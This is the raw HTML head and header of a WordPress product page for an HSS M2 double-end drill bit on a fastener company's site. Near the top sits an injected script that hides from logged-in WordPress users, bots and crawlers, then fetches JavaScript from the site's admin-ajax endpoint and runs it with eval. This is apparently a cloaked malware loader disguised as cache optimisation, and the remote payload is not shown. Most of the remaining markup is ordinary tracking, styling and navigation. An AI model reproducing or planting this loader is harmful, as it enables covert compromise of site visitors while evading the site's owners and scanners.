

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.qewitfastener.com/hss-m2-double-end-drill-bit/
body_size: 16520
content:
<!DOCTYPE html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLNGCXPG');</script>
<!-- End Google Tag Manager -->
    <meta charset="utf-8">
    <title>
        HSS M2 Double End Drill Bit    </title>
	<meta name="description" content="Hss M2 Double End Drill Bit  is supper self- centralling,point tip can drill on cuved surface.2x to 6x Fater than normal jobber bit,At least 2x Tool life time than normal jobber bits:Inquire Now!
">
	<meta name="keywords" content="Double End  Bits，M2 Double End Drill,End Drill Bit">
    <meta http-equiv=X-UA-Compatible content="IE=edge,chrome=1">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1" name="viewport" />
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.qewitfastener.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.qewitfastener.com' />
<link rel="alternate" type="application/rss+xml" title="Qewit &raquo; HSS M2 Double End Drill Bit Comments Feed" href="https://www.qewitfastener.com/hss-m2-double-end-drill-bit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.qewitfastener.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.qewitfastener.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsearch-style-css' href='https://www.qewitfastener.com/wp-content/plugins/better-search/includes/css/bsearch-styles.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.qewitfastener.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.qewitfastener.com/wp-json/wp/v2/posts/1818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.qewitfastener.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.qewitfastener.com/hss-m2-double-end-drill-bit/" />
<link rel='shortlink' href='https://www.qewitfastener.com/?p=1818' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.qewitfastener.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.qewitfastener.com%2Fhss-m2-double-end-drill-bit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.qewitfastener.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.qewitfastener.com%2Fhss-m2-double-end-drill-bit%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-US" href="https://www.qewitfastener.com/hss-m2-double-end-drill-bit/"/>
<link rel="alternate" hreflang="es-ES" href="https://www.qewitfastener.com/es/hss-m2-double-end-drill-bit/"/>
<link rel="alternate" hreflang="ru-RU" href="https://www.qewitfastener.com/ru/hss-m2-double-end-drill-bit/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.qewitfastener.com/de/hss-m2-double-end-drill-bit/"/>
<link rel="alternate" hreflang="pt-PT" href="https://www.qewitfastener.com/pt/hss-m2-double-end-drill-bit/"/>
<link rel="alternate" hreflang="en" href="https://www.qewitfastener.com/hss-m2-double-end-drill-bit/"/>
<link rel="alternate" hreflang="es" href="https://www.qewitfastener.com/es/hss-m2-double-end-drill-bit/"/>
<link rel="alternate" hreflang="ru" href="https://www.qewitfastener.com/ru/hss-m2-double-end-drill-bit/"/>
<link rel="alternate" hreflang="de" href="https://www.qewitfastener.com/de/hss-m2-double-end-drill-bit/"/>
<link rel="alternate" hreflang="pt" href="https://www.qewitfastener.com/pt/hss-m2-double-end-drill-bit/"/>
<link rel="icon" href="https://www.qewitfastener.com/wp-content/uploads/2022/02/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.qewitfastener.com/wp-content/uploads/2022/02/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.qewitfastener.com/wp-content/uploads/2022/02/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.qewitfastener.com/wp-content/uploads/2022/02/cropped-logo-270x270.png" />
    <link rel="stylesheet" href="https://www.qewitfastener.com/wp-content/themes/default/css/common.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.qewitfastener.com/wp-content/themes/default/css/all.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.qewitfastener.com/wp-content/themes/default/css/kill-ie.css" />
    <link rel="stylesheet" href="https://www.qewitfastener.com/wp-content/themes/default/css/style.css?v=1.0.2" />
    
        <script type="text/javascript" src="https://www.qewitfastener.com/wp-content/themes/default/js/all.js"></script>
    <!--<script type="text/javascript"  rel="preload"  src="/js/layer/layer.js"></script>-->
    <script src="https://www.qewitfastener.com/wp-content/themes/default/js/common.js"></script>
    <!-- begin XHL code-->
    
    <style>
        .h-right{
            position: relative;
            /*padding-right: 200px;*/
        }
        .gtranslate_wrapper{
            position: absolute;
            right: 0;
            top: -6px;
            z-index: 1111;
            width: 180px;
        }
        .gt_float_switcher{
            width: 100%;
        }
        .gt_float_switcher .gt_options.gt-open{
                max-width: 100% !important;
        }
          @media screen and (max-width: 1500px){
              .h-right{
                      padding-right: 0px;
              }
              .gtranslate_wrapper{
                  right: -140px;
              }
          }
        @media screen and (max-width: 1280px){
            .h-right{
                padding-right: 0px;
            }
            .gtranslate_wrapper{
                right: -132px;
            }
        }
        @media screen and (max-width: 1000px){
            .h-right{
                    display: block;
            }
            .h-right .h-lx{
                    display: none;
            }
             .h-right .h-search{
                display: none;
            }
            .gtranslate_wrapper{
                right: 40px;
                top: -10px;
                width: 123px;
            }
            .h-right{
                margin-top: 14px;
                padding-right: 0;
            }
            .logo img{
                width: 100px;
                height: auto;
                margin-top: 7px;
            }
        }
        html,body{
            overflow-x: hidden;
        }
    </style>
<!--beginXHLcode-->
<script>
if(!window._XHL){
(function(x,h,l,j,s){
x[j]=x[j]||function(){
(x[j].a=x[j].a||[]).push(arguments)
};
s=h.createElement(l);
z=h.getElementsByTagName(l)[0];
s.async=true;
s.charset='UTF-8';
s.src='https://libtx.leadscloud.com/xhltrackingwithchat.js';
z.parentNode.insertBefore(s,z);
})(window,document,'script','_XHL');
_XHL("entID",200540)
}
</script>
<!--endXHLcode-->


</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLNGCXPG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="page">
        
        <header class="header">
            <div class="header-box">
                
                <div class="m-width-1480">
                                        <div class="inner-20 fixed">
                        <div class="logo">
                            <a href="/"><img src="https://www.qewitfastener.com/wp-content/uploads/2025/08/3.png" /></a>
                        </div>
                        <div class="h-right">
                            <div class="h-lx">
                                                                <a  href="https://web.whatsapp.com/send?phone=++86-186 7896 1578" class="tel pc"  target="_blank">+86-186 7896 1578</a>
                                <a  href="whatsapp://send?phone=+86-186 7896 1578" class="tel wap"  target="_blank">+86-186 7896 1578</a>
                                <i class="line"></i>
                                                                <a href="mailto:peggy.wu@qewitfastener.com" class="mail">peggy.wu@qewitfastener.com</a>
                                                            </div>
                            <div class="h-search">
                                <form method="get" action="/index.php">
                                <input name="s" type="text" placeholder="Search keyword...">
                                <button type="submit"></button>
                                </form>
                            </div>
                                <!--[gtranslate]-->
                                <style>
    .tp-lang-wrapper .language-selector {
        position: relative;
        display: inline-block;
        margin-left: 16px;
    }
    .tp-lang-wrapper .lang-trigger {
        cursor: pointer;
        padding: 5px 6px;
        /* border: 1px solid #fff; */
        border-radius: 2px;
        font-size: 16px;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        gap: 4px;
        transition: .3s;
        background: #ffffff;
        color: #000000;
        width: 92px;
        box-sizing: border-box;
    }

    .tp-lang-wrapper .lang-dropdown {
        position: absolute;
        top: 100%;
        right: 0;
        min-width: 80px;
        background: #ffffff;
        color: #000000;
        border: 1px solid #ddd;
        border-radius: 2px;
        box-shadow: 0 2px 8px rgba(0,0,0,.1);
        padding: 5px 0;
        display: none;
        z-index: 9999;
        width: 90px;
    }

    /* 悬停 + 点击 都触发下拉 */
    .tp-lang-wrapper .language-selector:hover .lang-dropdown,
    .tp-lang-wrapper .language-selector.open .lang-dropdown {
        display: block;
    }

    .tp-lang-wrapper .lang-dropdown ul {
        list-style: none;
        margin: 0;
        padding: 0;
    }

    .tp-lang-wrapper .lang-dropdown li { list-style: none; }

    .tp-lang-wrapper .lang-dropdown a {
        display: flex;
        align-items: center;
        padding: 3px 8px;
        text-decoration: none;
        color: #000000;
        justify-content: flex-start;
        gap: 4px;
    }

    .tp-lang-wrapper .lang-dropdown a:hover {
        background: #eeeeee;
    }

    .tp-lang-wrapper .lang-dropdown a.tp-lang-active {
        background: #ffffff;
        color: #000000;
    }

    .tp-lang-wrapper .flag {
        width: 20px;
        height: 14px;
        margin: 0 3px;
        background-size: cover;
    }
    .tp-lang-wrapper .flag-txt{
        font-size: 16px;
        display: inline-flex;
        align-items: center;
        margin: 0 10px 0 0;
        color: #000000;
    }
    .tp-lang-wrapper .flag-txt2{
        text-decoration: none;
        color: #000000;
        margin: 0 3px 0 0;
        display: flex;
        width: 20px;
        justify-content: center;
    }

    .tp-lang-wrapper .tp-lang-arrow {
        width: 10px;
        height: 6px;
        display: inline-block;
        transition: transform .2s ease;
    }
    .tp-lang-wrapper .tp-lang-arrow path {
        stroke: #000000;
    }
    .tp-lang-wrapper .language-selector.open .tp-lang-arrow {
        transform: rotate(180deg);
    }
</style>

<script>
document.addEventListener("DOMContentLoaded", function() {
    document.querySelectorAll(".tp-lang-wrapper .language-selector").forEach(function(box) {
        const trigger  = box.querySelector(".lang-trigger");
        const dropdown = box.querySelector(".lang-dropdown");
        if (!trigger || !dropdown) return;

        trigger.addEventListener("click", function(e) {
            e.stopPropagation();
            box.classList.toggle("open");
        });

        document.addEventListener("click", function() {
            box.classList.remove("open");
        });
    });
});
</script>
<div class="tp-lang-wrapper" data-no-translation="true">
    <div class="language-selector">
        <div class="lang-trigger">
            <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png');"></span>
            <span class="flag-txt">EN</span>
            <svg class="tp-lang-arrow" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                <path d="M1 1l4 4 4-4" fill="none" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
        </div>

        <div class="lang-dropdown">
            <ul>
                                <li>
                    <a href="https://www.qewitfastener.com/hss-m2-double-end-drill-bit/"
                       class="tp-lang-active">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png');"></span>
                        <span class="flag-txt2">EN</span>
                    </a>
                </li>
                                <li>
                    <a href="https://www.qewitfastener.com/es/hss-m2-double-end-drill-bit/"
                       class="">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png');"></span>
                        <span class="flag-txt2">ES</span>
                    </a>
                </li>
                                <li>
                    <a href="https://www.qewitfastener.com/ru/hss-m2-double-end-drill-bit/"
                       class="">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png');"></span>
                        <span class="flag-txt2">RU</span>
                    </a>
                </li>
                                <li>
                    <a href="https://www.qewitfastener.com/de/hss-m2-double-end-drill-bit/"
                       class="">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png');"></span>
                        <span class="flag-txt2">DE</span>
                    </a>
                </li>
                                <li>
                    <a href="https://www.qewitfastener.com/pt/hss-m2-double-end-drill-bit/"
                       class="">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_PT.png');"></span>
                        <span class="flag-txt2">PT</span>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>
